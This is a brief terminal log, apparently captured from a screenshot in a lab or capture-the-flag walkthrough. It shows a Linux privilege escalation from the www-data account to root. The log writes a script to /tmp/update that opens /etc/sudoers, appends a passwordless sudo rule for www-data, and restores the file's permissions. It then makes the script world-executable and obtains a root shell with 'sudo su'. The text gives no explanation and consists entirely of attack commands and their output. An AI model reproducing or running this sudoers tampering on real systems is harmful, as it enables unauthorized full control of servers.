 www-data@ubuntu:/$ echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers
&& chmod 440 /etc/sudoers' > /tmp/update
< ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
www-data@ubuntu:/$ chmod 777 /tmp/update
chmod 777 /tmp/update
www-data@ubuntu:/$ ls -al tmp/update
ls -al tmp/update
-rwxrwxrwx 1 www-data www-data 102 Jun 21 06:52 tmp/update
www-data@ubuntu:/$ sudo su
sudo su
root@ubuntu:/#